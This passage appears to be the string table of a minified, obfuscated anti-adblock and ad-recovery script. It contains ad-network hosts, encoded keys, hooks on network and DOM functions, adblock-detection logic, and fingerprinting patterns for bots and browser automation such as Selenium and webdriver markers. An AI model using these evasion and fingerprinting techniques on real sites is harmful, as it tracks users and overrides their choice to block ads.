Both were omitted.',"set-cookie-parser encountered an error while decoding a cookie with value '","( [<mf-plain>|<mf-boolean>|<mf-range>] )","si.com","height","HTMLMetaElement_httpEquiv","<'margin-left'>","cqmin","block",'[data-id^="div-gpt-ad"]',"deep","https://ib.adnxs.com/ut/v3/prebid","invalid protect-id length: ","Bad value for `","<counter-style>|<string>|none","<image>|<color>","lax","clearInterval","pow( <calc-sum> , <calc-sum> )","invalid url (anchor href set): ","analytics","requestNonPersonalizedAds","opts","auto|never|always","infinityfree.com","div","attributionSrc","sourceRoot","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","none|left|right|both|inline-start|inline-end","https://cmp.computerbild.de","tokenIndex","_map","responseXML","visible|auto|hidden","auto|sRGB|linearRGB","<family-name>","fo2nsdf","<'border-top-left-radius'>","fs-","createAuctionNonce","join","handleEvent","<single-animation-direction>#","trvdp.com","getLastListNode","RunPerfTest","class extends self.XMLHttpRequest","insert","auto|start|end|center|baseline|stretch","index","/dbm/ad","cssText","HTMLImageElement_srcset","GeneralEnclosed","workers.dev","<declaration-value>?","none|element|text","applySourceMap","HTMLTemplateElement","(E2) Invalid protect url: ","documentElementKeys","read-only|read-write|read-write-plaintext-only","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","errorTrace","<angle>","Google","[AdBlockDetector] Snippet adblock detected","/detect/script-block/script-blocked-checker","reduceRight","Invalid base64 digit: ","admaru.net","display none excluding pro","Exception occurred in proxy property set ","this.postMessage(...arguments)","walkContext","excludeHosts","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","logicieleducatif.fr","scanSpaces","adblock_fingerprint","HTMLFormElement","cancelIdleCallback","HTMLAnchorElement_search","data-freestar-ad","[Bot] bot detected, botKind=","/adsid/integrator.js","scribd.com","smartyads.com","https://bidder.criteo.com/cdb","'.' <ident-token>","nearest-neighbor|bicubic","protect","https:","ric","Too many question marks","performance_gpt_ad_rendered","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw=="," |  ","jizsl_","<'justify-self'>|anchor-center","referrerPolicy",'" as-key="',"MSG_ACK"," pending cmds","as_window_id","onclick","lvb","Advertisement","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","SIMID:","NmFreWhvcjgwbTM3c2xmdzF2eHA=","tpdads.com","Element_querySelector","messageId","toLowerCase","raider.io","reserved2Input","findAllFragments","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Y29rcQ==","integrity","forEachRight","Invalid URL: ","Integer is expected","https://html-load.cc","HTMLElement_style","unhandled exception","Unknown feature ","analytics_ds","cqw","replaceState","recoverAds","N/A","start|middle|end","criteo.com","https://content-loader.com","defer","dbm_d","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","[<function-token> <any-value>? )]|[( <any-value>? )]","Symbol","wpsstaticieplsg.b-cdn.net","as_session_id","<'height'>","sp_message_",'" is not in the set.',"preventDefault","ad-","_array","<number-zero-one>","hooking started without preframe hooking","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","_phantom","Combinator","Terminate - not allowed running in iframe","Missed `structure` field in `","ads-twitter.com","encodedBodySize","reduce","no purpose 1 consent","BatteryManager","https://googleads.g.doubleclick.net","bounceexchange.com","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","first-id.fr","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Document_getElementsByTagName","none|[fill|fill-opacity|stroke|stroke-opacity]#","Must be between 0 and 63: ","ad_unit_path","scrollTo","no-limit|<integer>","column","credentials","<wq-name>|<ns-prefix>? '*'","lookupOffset","getAll","<any-value>","port","https://securepubads.g.doubleclick.net/gampad/ads","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","dpcm","enabled","cust_params","semicolon-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","toJSON","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","Unexpected input","$chrome_asyncScriptInfo","always|[anchors-valid||anchors-visible||no-overflow]","before","visit","dump",'meta[name="as-event-handler-added"]',"N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","repeat|no-repeat|space|round","__as_xhr_onload","atmedia.hu","for","relative","auto||<ratio>","SVGElement","nextUntil","<page-margin-box-type> '{' <declaration-list> '}'","inmobi.com","[CMP Log] Error: ","close","call","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","pubkey","static.doubleclick.net","jump-start|jump-end|jump-none|jump-both|start|end","cache_is_blocking_acceptable_ads","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","checkAtruleName","Window_frames","neoera-cdn.relevant-digital.com","navigator.appVersion is undefined","IVT detection failed","Failed to decode protect-id: id is empty","<single-animation-iteration-count>#","( <supports-condition> )|<supports-feature>|<general-enclosed>","hostname","Intl","auto|always|avoid|left|right|recto|verso","Function","Type of node should be an Object","marker-start","adDiv","$cdc_asdjflasutopfhvcZLmcf","sequentum","units","Failed to decode protect-url: url is empty","keepalive","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","__selenium_evaluate","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","fmget_targets","<'inset'>","gzip","topics.authorizedvault.com","nodeType","as_inventory_id","redirect.frontend.weborama.fr","HTMLMediaElement","<single-animation>#","Worker","Terminate - memory limit threshold","content-box|border-box","<url>|none","Reflect","<integer>|auto","[shorter|longer|increasing|decreasing] hue","supports(","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","def","__hooked_preframe","[data-ad-slot]","doubleverify.com","<clip-source>|[<basic-shape>||<geometry-box>]|none",'<div class="CAN_content">',"podname.com","contains","atrulePrelude","callback","eventSampleRatio","urlRegex","Declaration","adClosed","getCategoryExclusions","banner_ad","rhombusads.com","Event_stopImmediatePropagation","<visual-box>||<length [0,鈭瀅>","Node_textContent","IntersectionObserverEntry","none|zoom","Bad value `","HTMLElement_dataset","<'inset-inline-end'>","acceptableAdsBait","permutive.com","skin_wrapper","id5-sync.com","saturate( <number-percentage> )","<string>|<custom-ident>+","__proto__","as_skip","SharedWorker","aWQ=","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","orientation","axelspringer.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","land","then","nearest|up|down|to-zero","element out of viewable window","auto|from-font|[under||[left|right]]","Array","intervalId","rotateY( [<angle>|<zero>] )","adshield","cWJ1dw==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onetag-sys.com","Terminate - not active","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","MediaQueryList","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<ident>|<function-token> <any-value> )","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","element","requestIdleCallback","agkn.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","normal|text|emoji|unicode","normal|<length>","hash","<frequency>|<percentage>","simpli.fi","partitioned","adfarm1.adition.com","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[stretch|repeat|round|space]{1,2}","[<type-selector>? <subclass-selector>*]!","opacity( [<number-percentage>] )","privacy-center.org","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","remove","svb","substring","chained|none","recovery_adm_gpt_request","Window_name","permissions","` is missed","MSG_ACK_INVISIBLE","<'flex-basis'>","focus/","SupportsDeclaration","auto|grayscale","hue-rotate( <angle> )","Range_createContextualFragment","<time>|none|x-weak|weak|medium|strong|x-strong","leader( <leader-type> )","prelude","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","content-ad","https://securepubads.g.doubleclick.net/tag/js/gpt.js","path( [<fill-rule> ,]? <string> )","electron","Brackets","getComputedStyle","$cdc_asdjflasutopfhvcZLmcfl_","option path is invalid","getArg","auto|loose|normal|strict|anywhere","MSG_SYN_URG","rtt","<forgiving-selector-list>","__as_xhr_processed","enums","jkl","appiersig.com","HTMLSourceElement_srcset","cmp.osano.com","HTMLAnchorElement_attributionSrc","ellipse( [<shape-radius>{2}]? [at <position>]? )",'" is expected',"Condition is expected","UNKNOWN","originalPositionFor","HTMLIFrameElement","as-revalidator","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","substr","cdn.confiant-integrations.net","[src*=","<length-percentage>","travle.earth",", sample_ratio=","TBL","sort","title (english only)","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","r2b2.cz","wrap|none","tpc.googlesyndication.com","isElementDisplayNone","a-mo.net","filename","unprotect","start|end|center|justify|distribute","indexww.com","https://onetag-sys.com/prebid-request","port1","types","adsafeprotected.com","pbstck.com","webdriverio","<integer>&&<symbol>","capture","cache_adblock_circumvent_score","addIframeVisibilityCheckHandler","protectCss","limit_memory_filter","XMLHttpRequest_responseText","( <media-condition> )|<media-feature>|<general-enclosed>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","stackadapt.com","gecko/","ops","sdk","` has no known descriptors","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","[auto|<integer>]{1,3}","left|right|none|inline-start|inline-end","blocked","Selector","import('","method","mediarithmics.com","17156XlaWTm","grippers|none","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","https://imasdk.googleapis.com","as_adblock","<'inset-block-end'>","https://pagead2.googlesyndication.com/gampad/ads","limit","eatDelim","polarbyte.com","[<box>|border|padding|content|text]#","sqrt( <calc-sum> )","as_test","generic","unsortedForEach","pub_300x250","Yzc4NjNxYnNtd3k1NG90bmhpdjE=",'<html><head><script src="',"normal|always","<symbol>+","repeat( [<integer [1,鈭瀅>|auto-fill] , <line-names>+ )","get ","idFilter",".workers.dev","<mask-layer>#","sddan.com","getUserIds","none|<string>+","edg/","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","sidead","domcontentloaded","cs.lkqd.net","equals","notifications","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<simple-selector>#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","HTMLAnchorElement_target","tokenEnd","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","clearTimeout","original","String","attributionsrc=","teads.tv","Field `","20030107","pubmatic.com","none|auto|[<string> <string>]+","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","start|end|center|stretch","ChromeDriverw","pub_300x250m","width|height|block|inline|self-block|self-inline","advertisement__label","navigator.permissions.query is not a function","script:","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","mediaType","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scroll( [<axis>||<scroller>]? )","_names"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Percent sign is expected","comment-token","navigator","constructor","getAdserverTargeting","( <declaration> )","<integer>","im-apps.net","reason","Too many hex digits","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","clickiocdn.com","Element_innerHTML","WhiteSpace","noopener","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","reject","sourceMapURL could not be parsed","space-between|space-around|space-evenly|stretch","umogames.com","Dimension","[<geometry-box>|no-clip]#","Feature","catch","<number>|<percentage>|none",".start","FontFace","gpt","default|none","getContext","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","brave","isArray",'"><\/script>',"confirm","<'right'>","WebKitMediaKeys","svw","log.pinterest.com","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","no-cors","isSafari","default|menu|tooltip|sheet|none","abs( <calc-sum> )","Unknown type: ","smadex.com","concat","ads","eWJmcQ==",'target="_top"',"static.criteo.net","__fpjs_d_m","ddg/","<'margin-bottom'>","splitCookiesString","most-width|most-height|most-block-size|most-inline-size","normal|break-all|keep-all|break-word|auto-phrase","innerHTML","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<ident-token> : <declaration-value>? ['!' important]?","allocateCursor","-ad","MSG_ACK_VISIBLE","r2b2.io","cmp_blocking_check","` should contain a prelude","rfihub.com","richaudience.com","text/html","colon-token","triggerCount","<'opacity'>","__fxdriver_unwrapped","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","; SameSite=Strict","domAutomationController","stats.wp.com","normal|italic|oblique <angle>?","clean","[first|last]? baseline","matchRef","getLocation","https://consent.up.welt.de","prod","parseRulePrelude","window.parent.parent.apstag.runtime.callCqWrapper","; Secure","normal|break-word|anywhere","\x3c!--","syntax","dn0qt3r0xannq.cloudfront.net","mask","googletagmanager.com","validate","<angle-percentage>{1,2}","show|hide","item doesn't belong to list","<counter-style-name>","window","<time>|<percentage>","title","pointer-events","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","yandex.ru","8573741755808484570000","getConfig","[getDecodedLocation] failed to find decoded location","HTMLImageElement","<mf-name> : <mf-value>","var( <custom-property-name> , <declaration-value>? )","</div>","flags","https://consent.lep.co.uk","adUnitPath","<combinator>? <complex-real-selector>","cpmstar.com","groups","padding|border","inline|block|horizontal|vertical","createList","CDO","set ","none|forwards|backwards|both","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","turn","male|female|neutral","<outline-radius>","INTERSTITIAL","<media-not>|<media-and>|<media-in-parens>","i|s","y.one.impact-ad.jp","webcontentassessor.com","<box>|border|text","<'margin-inline'>","once","samesite","<namespace-prefix>? [<string>|<url>]","requestAnimationFrame","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","rlh","isActive","clear","connection","; Path=","protectFetchInput shouldn't be called with non-ReadableStream","numeric-only|allow-keywords","Unknown at-rule","thebrighttag.com","none|<shadow>#","Number","yieldlove.com","adSlot","input","psts","pn.ybp.yahoo.com","halifaxcourier.co.uk","a2Zwdg==","Object","_client_fetch","onetrust-","navigator.connection is undefined","` structure definition","Element_matches","https://fb.content-loader.com","https://t.html-load.com","Document_getElementsByClassName","<length>||<color>","unrulymedia.com","cp.edl.co.kr","parentElement","j7p.jp","shouldApplyGdpr","get","htlad-","Parentheses","scrollX","step-start|step-end|steps( <integer> [, <step-position>]? )","webdriver","yieldmo.com","Group","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","tcloaded","<color>&&<color-stop-angle>?","skimresources.com","brainlyads.com","none|always|column|page|spread","[<integer>&&<symbol>]#","contentDocument","HTMLIFrameElement_srcdoc","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","dispatchEvent","( <style-condition> )|( <style-feature> )|<general-enclosed>","boolean","normal|[<number> <integer>?]","arkadium-aps-tagan.adlightning.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","isMainFrame","allowRunInIframe","from-image|<angle>|[<angle>? flip]","listenerId","sports-illustrated","timesofindia.indiatimes.com","__gpp not found within timeout","click","idRegex","running|paused","Element_attributes","<declaration>","addType_","skipUntilBalanced","atrules","mimeTypesConsistent","Unexpected end of input","firefox_etp_enabled","getSlots","normal|<feature-tag-value>#","\n   value: ","_prototype","Performance.network","economy|exact","api.receptivity.io","yieldlove-ad-serving.net","nonzero|evenodd","cmVzZXJ2ZWQxT3V0cHV0","eatIdent","_fa_","HTMLTableElement","_validateMapping","[CMP Log] Status logged: is_cmp_blocked=","env","cancelAnimationFrame","resize","Element_classList","check","property","px-cloud.net","smilewanted.com","33across.com","getOwnPropertyDescriptor","func","getAtrulePrelude","cnlwYQ==","ADM (","as-search-","Function name must be `url`","debug","terms","ad.doorigo.co.kr","Notification","onreadystatechange","blob:","_top","UnicodeRange","<hex-color>|<absolute-color-function>|<named-color>|transparent",'meta[name="',"computed","light-dark( <color> , <color> )","gumgum.com","History","cos( <calc-sum> )","<color>{1,4}","rule","XMLHttpRequest_status","cooktoria.com","type","normal|reverse|inherit","Zm1qeA==","exclusionRules","__webdriver_script_function","shouldRecover","exports","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","LayerList","set","bidswitch.net","[auto|reverse]||<angle>","isRaptive","purpose","document.documentElement.getAttributeNames is not a function","adpushup.com","orbidder.otto.de","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<length>|auto","border-box|padding-box|content-box","techbook.de","auto|<color>{2}","return this","eventName","slimerjs","protocol","uBlock Origin","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","defaultPrevented","setAttribute","comma-token","/static/topics/topics_frame.html","generated","toISOString","<color-stop-length>|<color-stop-angle>","AdThrive_","blocking_ads","uidapi.com","!(function(){","none|<single-transition-property>#","travelbook-magazine.com","<boolean-expr[","svi",'[id^="div-gpt-"]',"search","dvi","getParameter","tokenType","attributeFilter","use","Response_url","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","lastIndexOf","tokenCount","crios","gpt_loaded_time","proper.io","parseSourceMapInput","cmpStr","status","auto|optimizeSpeed|crispEdges|geometricPrecision","Exception occurred in proxy property get ","getSlotId","documentFocus","functionBind","updateCursors","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","as_handler_set","default","[<'animation-range-start'> <'animation-range-end'>?]#","selenium","paint( <ident> , <declaration-value>? )","cqmax","[<counter-name> <integer>?]+|none","iionads.com","has","timeout","shardingIndex","auto|inter-character|inter-word|none","AtrulePrelude","Yml4cXJod245emptNTRvMTJmZTBz","none|proximity|mandatory","none|element|auto","[pack|next]||[definite-first|ordered]","d15kdpgjg3unno.cloudfront.net","end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","log( <calc-sum> , <calc-sum>? )","document_getElementById","<compound-selector>#","window.process is","closest-side|closest-corner|farthest-side|farthest-corner|sides","Document_getElementById","closed","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","revert","findDeclarationValueFragments","interval","gpt_limited","innerHeight","HTMLMediaElement_src","70aBYqUV","sn-","gpt_slot_rendered_time","<'align-items'> <'justify-items'>?","[<integer [0,鈭瀅> <absolute-color-base>]#","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","HTMLAnchorElement_protocol","__esModule","defineOutOfPageSlot","detect","PseudoElementSelector","bricks-co.com","Number, dimension, ratio or identifier is expected","ids","attributeValueKeys","XXX","offset","No element indexed by ","Property","pubexchange.com","cdn.adapex.io","ds.uncn.jp","https://cmp.techbook.de","leaderboard","[<predefined-rgb-params>|<xyz-params>]","; SameSite=Lax","hsl|hwb|lch|oklch","EventTarget_removeEventListener","rel","<number [1,鈭瀅>","sendXHR","throw","AnPlusB","ad01","Unexpected err while detecting cosmetic filter: ","Failed to get encoded-id version: encoded-id is empty","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<svg-length>","setIsTcfNeeded","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","shift","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","toStringTag","auto|bar|block|underscore","1rx.io","[AdBlockDetector] page unloaded while checking acceptable ads target ","Identifier, string or comma is expected","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText",".constructor","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","HTMLImageElement_src","skewX( [<angle>|<zero>] )","rightComparison","v7.5.133","stroke","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","window.as_location","textContent","errorTrace signal unexpected behaviour","https://css-load.com","<'margin-inline-start'>","e|pi|infinity|-infinity|NaN","auto|normal|active|inactive|disabled",'"><\/script></head><body></body></html>',"Url or Function is expected","CSSStyleDeclaration","always|auto|avoid","http://","OWptYW53eXF4MHM1NHp1dG82aA==","<box>|margin-box","attributes","border","getClickUrl","Element_ariaLabel","<length>{1,4}","properties","<'margin-inline-end'>"," used missed syntax definition ","option encode is invalid","osano_","true","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","Semicolon or block is expected","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","innovid.com","frames","DocumentFragment_getElementById","as-tester-handler-added","pbjs","none|<angle>|[x|y|z|<number>{3}]&&<angle>","slotElementId","enjgioijew","compact","encode","isAdblockUser","Element_querySelectorAll","loading","cdn.optimizely.com","replaceSync","CDC","N3k6eDIxOF1VI05DfW5XYU1Te0w=","auto|[over|under]&&[right|left]?","dvh","; Priority=High","aW5wdXQ=","<'inset-inline-start'>","rcap","<combinator>? <complex-selector>","border-box|content-box|margin-box|padding-box","<header","focus","startLine","YmphM3prZnZxbHRndTVzdzY3OG4=","<line-style>","notificationPermissions signal unexpected behaviour","91d63f52","isVisibleIframe","intersectionRatio"," used broken syntax definition ","base[href]","productSub","el.quizlet.com","geoedge.be","<angle-percentage>","fundingchoicesmessages.google.com","Hex digit or question mark is expected","redirect","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","botKind","domAutomation","bad-string-token","consents","floor","Element_insertAdjacentHTML","not","inside|outside","<'grid-row-gap'> <'grid-column-gap'>?","pmdstatic.net","Ratio","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","stylesheetUrlsToLoadBeforeHooking","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","userAgent",".source","visualViewport","hooked_page","svmin","fetch: ","api.rlcdn.com","head","only","selectorText","DisallowEmpty","endsWith","Window_open","connatix.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Failed to detect bot:","webkitTemporaryStorage","config","api.assertcom.de","ApplePayError","option domain is invalid","_selenium","kargo-","label","auto|isolate","ads_","set-cookie","fuseplatform.net","none|mandatory|proximity","hbopenbid.pubmatic.com","www.whatcar.com","none|discard-before||discard-after||discard-inner","Node_baseURI","navigator.productSub is undefined","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","https://report.ad-shield.cc/","is_limited_ads","single|multiple","dggn","normal|<length-percentage>","https://consent.manchesterworld.uk","token","1.9.1","mustExcludeStrings","HTMLTableSectionElement","rhino","ReadableStream is not supported in fetchLater","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","thread-","Element_getAttribute","svmax","data-ad-width","static-cdn.spot.im","insertAdjacentHTML","data-target","side_ad","cesoirtv.com","gpt_requested_time","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<bg-size>#","mediaText","repeat( [<integer [1,鈭瀅>] , [<line-names>? <track-size>]+ <line-names>? )","XMLHttpRequest_responseType","https://html-load.com","avt","adChoice","dpi","stringify","dmtkcw==","protectedHeader",'Identifier "',"<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[none|<dashed-ident>]#","<font-weight-absolute>|bolder|lighter","brightness( <number-percentage> )","silent","skipValidation","HTMLAnchorElement_host","entries","Value","indexOf","createItem","browserEngineKind","function-token","[<length-percentage>|left|center|right]#","<complex-real-selector>#","parse","normal|allow-discrete","<'align-self'>|anchor-center","custom-ident","parseWithFallback","auto|<color>","as_key","[<filter-function>|<url>]+","__as_new_xhr_data","content_ad","normal|bold|<number [1,1000]>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","child|young|old","$1   ","/gampad/ads","https://ad-delivery.net/px.gif?ch=1","prepend","__prehooked","getRandomValues","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","http://127.0.0.1","languages","targeting","now","IdSelector","<'text-wrap-mode'>||<'text-wrap-style'>","<'flex-shrink'>","<length> <length>?","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","<image>","frameId","mfadsrvr.com","3083058yWJVNK","<number>|<percentage>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )",'meta[name="as-tester-handler-added"]',"Number sign is expected","urlFilter","https://cmp.bz-berlin.de","responseText","pw-","[<url> [format( <string># )]?|local( <family-name> 